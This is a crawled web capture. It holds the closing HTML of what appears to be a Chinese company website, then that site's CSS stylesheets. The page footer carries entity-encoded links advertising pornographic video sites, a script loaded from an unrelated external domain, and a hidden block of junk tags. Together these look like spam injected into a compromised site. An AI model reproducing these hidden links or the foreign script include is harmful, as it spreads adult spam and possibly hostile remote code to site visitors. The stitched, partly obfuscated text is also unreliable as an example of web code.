<a href="http://facecat.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://dgfk.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://vfubao.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1000may.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://gayuncb.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n25072.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhy-mould.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://louisfeny.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ruqph" class="pl_css_ganrao" style="display: none;"><form id="ruqph"></form><meter id="ruqph"></meter><optgroup id="ruqph"><div id="ruqph"><video id="ruqph"></video></div></optgroup><rp id="ruqph"></rp><thead id="ruqph"></thead><em id="ruqph"><rt id="ruqph"></rt></em><blockquote id="ruqph"></blockquote><wbr id="ruqph"><kbd id="ruqph"><dl id="ruqph"></dl></kbd></wbr><form id="ruqph"></form><abbr id="ruqph"></abbr><delect id="ruqph"><bdo id="ruqph"><pre id="ruqph"><optgroup id="ruqph"></optgroup></pre></bdo></delect><delect id="ruqph"></delect><track id="ruqph"></track><tr id="ruqph"></tr><label id="ruqph"></label><ins id="ruqph"><label id="ruqph"><thead id="ruqph"><pre id="ruqph"></pre></thead></label></ins><th id="ruqph"></th><mark id="ruqph"></mark><th id="ruqph"></th><acronym id="ruqph"><object id="ruqph"><samp id="ruqph"><code id="ruqph"></code></samp></object></acronym><form id="ruqph"></form><table id="ruqph"></table><ol id="ruqph"></ol><del id="ruqph"><cite id="ruqph"><center id="ruqph"><nav id="ruqph"></nav></center></cite></del><cite id="ruqph"></cite><form id="ruqph"><legend id="ruqph"><pre id="ruqph"><dl id="ruqph"></dl></pre></legend></form><nav id="ruqph"></nav><blockquote id="ruqph"></blockquote><samp id="ruqph"></samp><pre id="ruqph"><meter id="ruqph"><nobr id="ruqph"><form id="ruqph"></form></nobr></meter></pre><acronym id="ruqph"><menu id="ruqph"><samp id="ruqph"><small id="ruqph"></small></samp></menu></acronym><noscript id="ruqph"><sup id="ruqph"><tt id="ruqph"><source id="ruqph"></source></tt></sup></noscript><p id="ruqph"></p><form id="ruqph"><legend id="ruqph"><track id="ruqph"><dl id="ruqph"></dl></track></legend></form><video id="ruqph"><tfoot id="ruqph"></tfoot></video><listing id="ruqph"></listing><th id="ruqph"><pre id="ruqph"></pre></th><span id="ruqph"><optgroup id="ruqph"><legend id="ruqph"><noscript id="ruqph"></noscript></legend></optgroup></span><strong id="ruqph"></strong><rt id="ruqph"></rt><tt id="ruqph"></tt><code id="ruqph"><dfn id="ruqph"><table id="ruqph"></table></dfn></code><div id="ruqph"><th id="ruqph"><acronym id="ruqph"><del id="ruqph"></del></acronym></th></div><wbr id="ruqph"></wbr><nobr id="ruqph"></nobr><td id="ruqph"><li id="ruqph"><th id="ruqph"><th id="ruqph"></th></th></li></td><var id="ruqph"><address id="ruqph"><strong id="ruqph"></strong></address></var><nobr id="ruqph"></nobr><rt id="ruqph"></rt><ruby id="ruqph"></ruby><output id="ruqph"></output><label id="ruqph"></label><nav id="ruqph"><tt id="ruqph"></tt></nav><legend id="ruqph"><kbd id="ruqph"><strong id="ruqph"><sub id="ruqph"></sub></strong></kbd></legend><listing id="ruqph"></listing><optgroup id="ruqph"><blockquote id="ruqph"><tbody id="ruqph"><tr id="ruqph"></tr></tbody></blockquote></optgroup><p id="ruqph"></p><option id="ruqph"></option><del id="ruqph"><dfn id="ruqph"><form id="ruqph"></form></dfn></del><output id="ruqph"><strong id="ruqph"></strong></output><thead id="ruqph"><strong id="ruqph"></strong></thead><dfn id="ruqph"></dfn><tbody id="ruqph"></tbody><table id="ruqph"></table><td id="ruqph"></td><source id="ruqph"></source><th id="ruqph"><button id="ruqph"><rt id="ruqph"><del id="ruqph"></del></rt></button></th><sub id="ruqph"><li id="ruqph"><th id="ruqph"></th></li></sub><dfn id="ruqph"></dfn><source id="ruqph"><tr id="ruqph"></tr></source><tr id="ruqph"></tr><dfn id="ruqph"><center id="ruqph"><optgroup id="ruqph"></optgroup></center></dfn><tr id="ruqph"><fieldset id="ruqph"></fieldset></tr><address id="ruqph"></address><form id="ruqph"><u id="ruqph"><thead id="ruqph"><video id="ruqph"></video></thead></u></form><thead id="ruqph"><ruby id="ruqph"></ruby></thead><acronym id="ruqph"><abbr id="ruqph"><legend id="ruqph"><output id="ruqph"></output></legend></abbr></acronym><blockquote id="ruqph"><bdo id="ruqph"></bdo></blockquote><wbr id="ruqph"><kbd id="ruqph"></kbd></wbr><menu id="ruqph"></menu><b id="ruqph"></b><ul id="ruqph"></ul><abbr id="ruqph"></abbr><dfn id="ruqph"><center id="ruqph"><abbr id="ruqph"><strike id="ruqph"></strike></abbr></center></dfn><label id="ruqph"><delect id="ruqph"><listing id="ruqph"></listing></delect></label><code id="ruqph"></code><strike id="ruqph"><option id="ruqph"></option></strike><acronym id="ruqph"><b id="ruqph"><legend id="ruqph"><output id="ruqph"></output></legend></b></acronym><ol id="ruqph"></ol><dl id="ruqph"><small id="ruqph"></small></dl><nav id="ruqph"><blockquote id="ruqph"></blockquote></nav><progress id="ruqph"></progress><option id="ruqph"></option><dfn id="ruqph"><center id="ruqph"><optgroup id="ruqph"></optgroup></center></dfn><strong id="ruqph"></strong><pre id="ruqph"></pre><div id="ruqph"><bdo id="ruqph"></bdo></div><source id="ruqph"><tr id="ruqph"></tr></source><acronym id="ruqph"><abbr id="ruqph"></abbr></acronym><samp id="ruqph"></samp><menu id="ruqph"><xmp id="ruqph"><small id="ruqph"><tbody id="ruqph"></tbody></small></xmp></menu><mark id="ruqph"></mark><var id="ruqph"></var><nav id="ruqph"><tt id="ruqph"></tt></nav><style id="ruqph"></style><dfn id="ruqph"><strong id="ruqph"><dd id="ruqph"><li id="ruqph"></li></dd></strong></dfn><form id="ruqph"><legend id="ruqph"><track id="ruqph"></track></legend></form><pre id="ruqph"></pre><span id="ruqph"><kbd id="ruqph"><cite id="ruqph"><rp id="ruqph"></rp></cite></kbd></span><dl id="ruqph"></dl><input id="ruqph"><delect id="ruqph"><th id="ruqph"><pre id="ruqph"></pre></th></delect></input><rp id="ruqph"></rp><optgroup id="ruqph"><div id="ruqph"></div></optgroup><pre id="ruqph"></pre><acronym id="ruqph"><abbr id="ruqph"><legend id="ruqph"></legend></abbr></acronym><tbody id="ruqph"></tbody><tt id="ruqph"><i id="ruqph"><menuitem id="ruqph"><var id="ruqph"></var></menuitem></i></tt><tr id="ruqph"><abbr id="ruqph"><wbr id="ruqph"><abbr id="ruqph"></abbr></wbr></abbr></tr><span id="ruqph"><optgroup id="ruqph"><legend id="ruqph"></legend></optgroup></span><dd id="ruqph"></dd><tbody id="ruqph"></tbody><pre id="ruqph"></pre><strike id="ruqph"></strike><span id="ruqph"></span><input id="ruqph"></input><small id="ruqph"><td id="ruqph"><ruby id="ruqph"><th id="ruqph"></th></ruby></td></small><bdo id="ruqph"><acronym id="ruqph"><abbr id="ruqph"></abbr></acronym></bdo><dfn id="ruqph"><center id="ruqph"><output id="ruqph"></output></center></dfn><output id="ruqph"><dl id="ruqph"><font id="ruqph"></font></dl></output><th id="ruqph"><pre id="ruqph"><dfn id="ruqph"></dfn></pre></th><code id="ruqph"></code><fieldset id="ruqph"><acronym id="ruqph"></acronym></fieldset><th id="ruqph"></th><var id="ruqph"></var><s id="ruqph"></s><menu id="ruqph"><xmp id="ruqph"></xmp></menu><nav id="ruqph"></nav><form id="ruqph"><xmp id="ruqph"><track id="ruqph"><dl id="ruqph"></dl></track></xmp></form><label id="ruqph"><progress id="ruqph"><listing id="ruqph"></listing></progress></label><code id="ruqph"></code><sup id="ruqph"><optgroup id="ruqph"></optgroup></sup><tr id="ruqph"><div id="ruqph"></div></tr><strike id="ruqph"><noscript id="ruqph"><strike id="ruqph"></strike></noscript></strike><li id="ruqph"></li><tbody id="ruqph"></tbody><cite id="ruqph"></cite><pre id="ruqph"></pre><optgroup id="ruqph"></optgroup><form id="ruqph"><xmp id="ruqph"></xmp></form><small id="ruqph"><p id="ruqph"><ruby id="ruqph"><th id="ruqph"></th></ruby></p></small></div>
<script>

$( document ).ready( function()
{

	$(".sec2 .allTop").delay(0).animate({top: "0", opacity: "1"},1200);
	$( window ).load( function()
	{
		$( ".home_sec1_title" ).animate( { top: "0", opacity: "1" }, 1000 );
	} )

	$( window ).scroll( function(){
		
		if( $( window ).scrollTop() > $(".home_news" ).offset().top-500){
			$(".home_news .allTop").delay(0).animate({top: "0", opacity: "1"},1200);
			$(".home_news .allLeft").delay(300).animate({left:"0", opacity: "1"},1200);
			$(".home_news .allRight").delay(600).animate({right:"0", opacity: "1"},1200);

		}
		if( $( window ).scrollTop() > $(".sec4" ).offset().top-500){
			$(".sec4 .allTop").delay(0).animate({top: "0", opacity: "1"},1200);}
	} )


} )

</script>

<script>
 $(document).ready(function(){
//	 if($( window ).width()>768)
//	 {
		 $('.home_about ').height($('.home_about ').width()*500/1600)
// }

	var H = $(".news_cont_right").width()*280/500;
	console.log(H);
	$(".news_cont_left>.news_cont_img").height(H);
	$('.news_cont_right>.news_cont_img').height(H);
	$('.news_cont_img').css('overflow','hidden');

	})
$(window).resize(function(){

//	if($( window ).width()>768)
//	{
		$('.home_about ').height($('.home_about ').width()*500/1600)
//}

			})
</script>


<script>


$(window).load(function(){
	$('.swiper1').height($('.swiper1 img').height())
})
$(window).resize(function(){
	$('.swiper1').height($('.swiper1 img').height())
})
var mySwiper = new Swiper( '.swiper1', {
	pagination: '.pagination_gr',
	loop: true,
	autoplay: 4000,
	spaceBetween: 0,
	paginationClickable: true,


})

</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://hzzhonggang.net/Public/Home/css/common.css
body_size: 729
content:
@charset "utf-8";
/* CSS Document */
 
	
ul{
	margin:0px;
	padding:0px;
	list-style:none;
	}
li{
	list-style:none;
	}
ul li a{
	display:block;
	}
	
	
a{
	text-decoration:none;
	color:#666;
	outline:none;
	}
input{
	border:1px solid #ccc;
	outline:none;
	}
textarea{
	border:1px solid #ccc;
	outline:none;
	}
form{
	margin:0px;
	padding:0px;
	}
table{
	cellspacing:0px;
	cellpadding:0px;
	}
img{
	border:none;
	}
a,img{border:0;}
.clear{
	claer:both;
	}
.clearfix{
    *zoom:1;
}
.clearfix:after{
    content: '';
    display: block;
    clear: both;
}

a{outline:none !important;}

img{border:0 none;}



--- FILE ---
content_type: text/css
request_url: http://hzzhonggang.net/Public/Home/css/phone.css
body_size: 13174
content:
@charset "utf-8";
/* CSS Document */
/*@media (max-width: 960px){*/
/*.header_nav_up{*/
/*display: none;*/
/*}*/
/*.logo{*/
/**/
/*}*/
/*}*/
@media (max-width: 768px) {

	.wrapper {
		max-width: 100%;
		padding: 0px 0px;
		margin: auto;
	}
	.headTopMain {
		position: fixed;
		top: 0;
		z-index: 9999;
		width: 100%;
		height: 50px;
		position: relative;
		left: auto;
		bottom: auto;
		right: auto;
		color: #333;
		background: #fff;
		font-size: 20px;
		box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.2);
	}
	.top-left i {
		color: #1171d1;
	}
	.main {
		position: relative;
		overflow-x: hidden;
	}
	.top-left i {
		font-size: 24px;
	}
	.headTop {
		position: fixed;
		width: 100%;
		height: 45px;
		z-index: 999999;
	}
	.top-left {
		color: #fff;
		position: absolute;
		top: 5px;
		left: 0;
		font-size: 20px;
		padding: 10px 20px;
	}
	.top-left p { margin: 0; }
	.headTop .top-mid {
		color: #555;
		font-size: 18px;
		right: 15px;
		line-height: 45px;
		margin-left: 0;
		position: absolute;
		top: 9px;
	}
	.headTop .top-mid img { width: 100%; }
	.headTop .top-right {
		left: auto;
		right: 0;
		color: #fff;
		position: absolute;
		top: 2px;
		bottom: 0;
		font-size: 15px;
		padding: 12px 20px 12px 10px;
	}
	.headTop .top-right i { padding-right: 5px; font-size: 20px; }
	.headTop .top-right a { color: #fff; }
	/*********menu菜单**********/
	html { position: relative; }
	.menuBox {
		color: #fff;
		position: fixed;
		width: 300px;
		height: 100%;
		top: 0;
		left: -300px;
		background: #000;
		z-index: 9999999;
	}
	.menuBox_close {
		position: absolute; top: 10px; left: 256px;
		width: 100%;
		height: 100%;
		display: none;
	}
	.menuAll {
	}
	.menuTitle {
		height: 45px;
		/*    padding: 5px 10px;*/
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	}
	.menuTitle i {
		color: #fff;
		font-size: 20px;
		float: left;
		line-height: 30px;
	}
	i.fa.fa-phone.iphonebox {
		padding-top: 8px;
		padding-left: 12px;
		background-color: #222;
		width: 45px;
		height: 45px;
	}
	.menuBody ul li i {
		font-size: 16px;
		float: right;
		margin-right: 15px;
		line-height: 20px;
		color: #fff;
	}
	i.fa.posfa {
		float: left;
		margin-left: 12px;
		margin-right: 4px;
	}
	.menuTitle span {
		color: #fff;
		font-size: 16px;
		margin: 20px;
		line-height: 45px;
	}
	.menuBody ul li.a {
		border-bottom: 1px solid rgba(51, 51, 51, 0.1);
		padding: 10px 0;
	}
	.menuBody ul li.a img { width: 70px; margin: 0 auto; display: block; }
	.menuBody ul li.a p { font-size: 14px; margin-top: 10px; margin-bottom: 0; text-align: center; }
	.menuBody ul li.a ul {
		margin-top: 10px;
		width: 100%;
		display: none;
		overflow: hidden;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
		background: rgba(51, 51, 51, 0.9);
	}
	.menuBody ul li.a ul li {
		height: 45px;
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		padding: 10px 0 10px 30px;
		font-size: 12px;
	}
	.menuBody ul li.a ul li a { color: #fff; line-height: 30px; }
	.menuBody ul li.a span {
		margin-left: 5px;
		color: #eee;
		font-size: 14px;
		font-family: "微软雅黑";
	}
	.menuBody ul li.a span em { font-family: Georgia, "Times New Roman", Times, serif; margin-left: 5px; }
	/*********menu菜单**********/
	body { overflow-x: hidden; }
	/*contact*/
	.home_mar {
		padding: 30px 0;
	}
	.sec2_con_tit p {
		font-size: 20px; line-height: 24px;
	}
	.banner1 { padding-top: 50px; }
	.sec2_con_tit div {
		font-size: 16px;
		padding:0px 5px;
	}
	.contact .about_tx {
		width: 100%;
		padding-left: 10px;
		margin: 0px auto;
		padding-right: 10px;
		font-size: 13px;
		line-height: 22px;
	}
	.sec2_con_tit {
		padding-bottom: 10px; }
	.contact_box {
		padding: 30px 10px;
		width: 100%;
		margin: 0 auto; padding-bottom: 0;
	}
	.cont_left {
		width: 100%;
		margin-right: 0%;
		height: auto; padding: 0 10px; }
	.cont_left p {
		margin-top: 10px;
		font-size: 13px;
	}
	.cont_right {
		width: 100%;
		height: auto;
		margin-left: 0;
		padding: 0 10px; margin-top: 10px;
		padding-bottom: 14px;
	}
	.luham_left {
		font-size: 1px;
	}
	.foot_phone { background-color: #f2f2f2;
		padding-top: 10px;
		padding-bottom: 10px;
		font-size: 13px;
		text-align: center; }
	.foot_phone p { margin-bottom: 0; }
	.cont_left_tit {
		font-size: 16px !important; }
	.cont_left span {
		font-size: 14px; }
	.cont_right_tit { margin-top: 10px; }
	.luham {
		padding-top: 15px;
	}
	/*news*/
	.news .row, .case .row {
		margin-top: 0px;
	}
	.sec1_con {
		position: relative;
		margin-top: 15px;
	}
	/*join*/
	.culture .about_tx {
		width: 100%;
		margin: 0px auto;
		margin-bottom: 0;
		font-size: 13px;
		line-height: 22px; padding-left: 0px;
		padding-right: 0px; }
	.notice_con {
		margin: 0px 0px 15px;
		margin-top: 15px;
	}
	.notice_con .text {
		position: relative;
		padding: 10px; }
	.notice_con .tx {
		color: #666;
		line-height: 22px;
		padding-bottom: 30px;
		font-size: 13px;
	}
	.notice_con .time {
		color: #929292;
		margin-bottom: 0px;
	}
	.notice_con .title {
		font-size: 16px;
		line-height: 24px; }
	.job_sec2_b {
		line-height: 28px;
		font-size: 13px; }
	.selec_zhi select {
		font-size: 13px;
		height: 28px;
		line-height: 28px;
	}
	.huarui_ln ul {
		width: 100%; }
	.about_img, .about_text {
		float: left;
		width: 100%;
	}
	.about_text {
		padding: 0px 10px;
		padding-top: 20px;
	}
	.about_tx {
		line-height: 22px;
		font-size: 13px;
	}
	.about_more a {
		font-size: 13px;
		margin-top: 10px;
	}
	.banner_yi { position: relative; background: #ffffff; padding-top: 50px; }
	.pagination_gr { width: 100%;
		text-align: center; position: absolute;
		bottom: 0px;
		z-index: 55555; }
	.pagination_gr span { height: 12px; width: 12px; border-radius: 50%; }
	.pagination_gr .swiper-active-switch { background: #ffffff }
	.huarui_ln ul li span a { font-size: 16px !important; }
	.culture { padding-left: 10px; padding-right: 10px; }
	.select_box {
		margin-top: 10px;
	}
	.news { padding-left: 10px; padding-right: 10px; }
	.home_sec1_con { padding-top: 15px; }
	.home_sec1_text p {
		line-height: 22px;
		font-size: 13px;
	}
	.home_sec1_text .title {
		font-size: 14px;
	}
	.honor_top_war {
		padding-bottom: 50px;
	}
	.huarui_ln ul li span {
		width: 33.3%;
		height: 100px;
		text-align: right;
		padding-right:25px;
		line-height: 100px;
		font-size: 16px !important;
		display: block;
		color: #6c6c6c;
	}
	.honor_con {
		height: 250px; }
	.honor_text {
		position: absolute;
		top: 80%;
		width: 100%;
		padding: 10px; }
	.honor_img {
		position: relative;
		display: block; }
	.news_cont_left {
		float: left;
		margin-right: 0;
	}
	.news_cont_left, .news_cont_right {
		width: 100%;
	}
	.sec4_con .more {
		padding-bottom: 0px;
		margin-top: 20px;
	}
	.news_cont_text .title {
		font-size: 14px;
		height: 22px; }
	.news_cont_text p {
		font-size: 13px;
	}
	.news_cont_text {
		padding: 10px;
		background: #fff;
	}
	.huarui_ln ul li > div {
		font-size: 13px;
	}
	.home_dev_txt {
		width: 100%;
		text-align: left;
		margin-right: 0;
		margin-left: 0 !important;
	}
	.home_dev_txt h4 {
		margin-top: 20px;
		font-size: 16px;
		line-height: 24px;
	}
	.dev1 {
		margin-right: 6%;
	}
	.dev2 {
	/*	margin-left: 6% !important;*/
	}
	.home_dev li {
		float: left;
		margin-left: 0px;
	}
	.home_dev_box {
		padding: 30px 0;
	}
	.home_dev_txt h5 {
		line-height: 22px;

		font-size: 13px;
	}
	.sec4 {

		padding: 30px 0;
	}
	.sec4_con h3 {
		font-size: 16px;
		line-height: 24px;}
	.home_news {

		padding: 30px 0;
	}
	.sec4_con a {

		padding: 10px 10px;

		font-size: 13px;
		min-width: 110px;}
	.sec2_con_tit h2 {
		font-size: 14px;
		margin-top: 10px;
		line-height: 24px;
		padding: 0 15px;
	}
	
/*7.31*/
	.huarui_ln ul li > div canvas {
     width: 65%;
    position: absolute;
    right: -5px;
    top: 22px;
}

.huarui_ln ul li {
    display: inline-block;
    width: 30%;
    text-align: center;
    color: #6c6c6c;
    vertical-align: top;
}
.huarui_ln ul li span {
    width: 100%;
}
	.home_phone_cont{
		position: relative;
		width: 100%;
		
	}
	.home_cont{
	position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    background: #1171d1;
    color: #fff;
    font-size: 14px;
    height: 50%;
    z-index: 99;
    opacity: 0.9;
	padding: 30px 15px;
	}
	
	.hm_gif{
	position: absolute;
    top:25%;
    left:0%;
    width: 100%;
    z-index: 999;
	}
	.home_cont h4{
	
    font-size: 16px;
    line-height: 24px;
	}
	.home_cont h5{
	line-height: 22px;
    font-size: 13px;
	}
	.sec2_con a{
	font-size: 13px;
	margin-top: 10px;
	}
	.dev3{
	
	    padding: 35px 45px;
    	margin-top: 15px;
   		 font-size: 14px;
		background:#1171d1; 
		margin-left:6%!important; 
	}
	.sec4 {
		background: url(../images/sec4_bg2.jpg);}
	.about_bg {
    background: url("../images/ab_bj2.jpg") no-repeat center center;
    background-size: cover;
    height: 300px;
}
	.container_fluid1 {
    width: 100%;
    padding: 70px 10px;
    background: url(../images/mappa.jpg) top center no-repeat #f8f8f9;
    background-size: cover;
    overflow: hidden;
    position: relative;
}
	
	
}


@media (max-width: 320px){
	.hm_gif {
    position: absolute;
    top: 21%;
    left: 0%;
    width: 100%;
    z-index: 999;
}
	.home_cont {
    padding: 10px 15px;
}
	.dev1,.dev2{
	width: 44%;
    padding: 20px 30px;
	font-size: 13px;
	}
	.dev1 img,.dev2 img,.dev3 img{
	width: 50%;
	}
	.dev3{
		margin: 15px!important;
		width: 44%;
    	padding: 20px 30px;
    	font-size: 13px;
		background:#1171d1; 
	}
	.pi{
		display: none!important;
	}
	.phone_icon{
		display: inline-block;
		margin: 0 auto;
	}
}

@media (min-width: 410px) and (max-width: 767px){
	.hm_gif{
	position: absolute;
    top: 28%;
    left: 0%;
    width: 100%;
	z-index: 999;
	}
		.phone_icon{
		display: inline-block;
		margin: 0 auto;
	}
}




@media (max-width: 768px){
	
	.BMap_stdMpCtrl{
    display: none !important;
}
	.about_map{
		height: 300px!important;
}
	.phone_dev {
    color: white;
}
	.phone_dev_txt h4 {
    font-size: 16px;
    line-height: 24px;
}
	.phone_dev_txt h5 {
    line-height: 22px;
    font-size: 13px;
}
	.phone_icon li{
		float: left;
    padding: 5px 12px;
    font-size: 13px;
    margin: 0 5px;

}
	.phone_icon p{
		margin-top: 5px;
	}
	.p_icon1{
		    background: #1171d1
	}
	.p_icon2{
		background: rgba(256, 256, 256, 0.1);
	}
	.p_icon1 img,.p_icon2 img{
		width: 40px;
		margin-top: 5px;
	}
		.phone_icon{
		display: inline-block;
		margin: 0 auto;
	}
}

@media (max-width: 768px){
.newsdot_text h4 {
    font-size: 16px;
    text-align: center;
	line-height:24px;
	}
.news_inner {
    padding:60px 0;
    background: #fff;
	} 
.news_inner .container {
     padding-right: 0px; 
     padding-left: 0px; 

	}
	.newsdot_text h5 {
    padding-bottom: 25px;
    margin-bottom: 25px;
	}
	.newsdot_text div {
    width: 100%;
	}
	.newsdot_text p {
    line-height: 24px;
    font-size: 14px;
	}
	.newsdot_text img{
		max-width:100%;
		padding-right:50px;
	}
	
	/*case*/
.pro_title h2 {
    font-size: 16px;
    line-height: 24px;
	}
.adv1_box1_left{
	float: none;
	    width: 100%;
	}
.adv1_box1_left h2 {
    font-size:14px;
    color: #333;
    font-weight: normal;
	margin: 0 auto;
	
	}
	.adv1_box1_left{
	width: 100%;
	padding-top: 0;
}
.adv1_box1_right{
	width: 100%;
	float: none;
	margin-top: 10px;
}
.adv1_box2_left{
	width: 100%;
	margin-top: 20px;
}
.adv1_box1_left h2{
	margin: 0;
	font-size: 14px;
	line-height: 25px;
	margin-top: 20px;
}
.adv1_box1_left p{
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 0;
	margin-top: 10px;
}
.adv1_box1_left2{
	margin-top: 20px;
}
.adv1_box2_right{
	width: 100%;
}
.adv1_box2_right h2{
	font-size: 14px;
	line-height: 25px;
	margin-top: 10px;
}
.adv1_box2_right p{
	font-size: 14px;
	line-height: 24px;
}
.pro_title_left{
	text-align: center;
}
.adv2_txt h3{
	font-size: 14px;
	line-height: 24px;
	margin: 0;
}
.adv2_txt p{
	font-size: 14px;
	line-height: 24px;
	margin: 0;
}
.adv2_num span{
	width: 20px;
	height: 20px;
	line-height: 20px;
}
.adv2_text1{
	margin-bottom: 10px;
}
.adv2_line{
	padding-bottom: 20px;
}
.adv3_left h2{
	font-size: 14px;
	line-height: 25px;
}
.adv3_left p{
	font-size: 14px;
	line-height: 24px;
}
.adv1_box2_right h2 {
    font-weight: normal;
}
.pro_title h2 {
    margin-top: 60px;
}
}
@media (max-width: 768px){
.phone_icon li {
    float: left;
    padding: 5px 12px;
    font-size: 13px;
    margin: 0 1%;
    width: 22%;
}
}
@media (max-width: 768px){
.phone_icon {
    display: inline-block;
    margin: 0 auto;
    width: 100%;
}}

--- FILE ---
content_type: text/css
request_url: http://hzzhonggang.net/Public/Home/css/swiper.css
body_size: 4757
content:


.swiper-container {
	width:100%;
	height:100%;
	margin:0 auto;
	position:relative;
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	-ms-backface-visibility:hidden;
	-o-backface-visibility:hidden;
	backface-visibility:hidden;
	/* Fix of Webkit flickering */
	z-index:999; overflow:hidden;
}
.swiper-wrapper {
	position:relative;
	width:100%;
	height:100%;
	-webkit-transition-property:-webkit-transform, left, top;
	-webkit-transition-duration:0s;
	-webkit-transform:translate3d(0px,0,0);
	-webkit-transition-timing-function:ease;
	
	-moz-transition-property:-moz-transform, left, top;
	-moz-transition-duration:0s;
	-moz-transform:translate3d(0px,0,0);
	-moz-transition-timing-function:ease;
	
	-o-transition-property:-o-transform, left, top;
	-o-transition-duration:0s;
	-o-transform:translate3d(0px,0,0);
	-o-transition-timing-function:ease;
	-o-transform:translate(0px,0px);
	
	-ms-transition-property:-ms-transform, left, top;
	-ms-transition-duration:0s;
	-ms-transform:translate3d(0px,0,0);
	-ms-transition-timing-function:ease;
	
	transition-property:transform, left, top;
	transition-duration:0s;
	transform:translate3d(0px,0,0);
	transition-timing-function:ease;

	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.swiper-free-mode > .swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	-ms-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto;
}
.swiper-slide {
	width:100%;
	height:100%;
	float: left;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
	-ms-touch-action: pan-y;
}
.swiper-wp8-vertical {
	-ms-touch-action: pan-x;
}

/* ===============================================================
Your custom styles, here you need to specify container's and slide's
sizes, pagination, etc.
================================================================*/
.swiper-container {
	/* Specify Swiper's Size: */

	/*width:200px;
	height: 100px;*/
}
.swiper-slide {
	/* Specify Slides's Size: */
	
	/*width: 100%;
	height: 100%;*/
}
.swiper-slide-active {
	/* Specific active slide styling: */
	
}
.swiper-slide-visible {
	/* Specific visible slide styling: */	

}
/* ===============================================================
Pagination Styles

================================================================*/
.swiper-pagination {
  position: absolute;
  left: 0;
  text-align: center;
  bottom:30px;
  width: 100%; z-index:999999;
}








/*基本点的样式*/
